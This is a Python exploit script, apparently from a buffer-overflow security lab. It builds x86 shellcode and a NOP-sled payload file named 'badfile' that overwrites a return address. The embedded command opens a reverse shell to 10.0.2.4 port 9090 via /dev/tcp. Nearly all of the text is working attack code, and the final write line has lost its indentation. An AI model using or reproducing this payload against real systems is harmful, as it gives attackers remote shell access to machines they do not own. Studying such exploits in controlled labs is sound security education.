 #!/usr/bin/python3
import sys
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker         *
"/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
start = 517 - len(shellcode)
content[start:start + len(shellcode)] = shellcode
ret    = 0xffffd488 + 200
offset = 116                  # 112 + 4
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)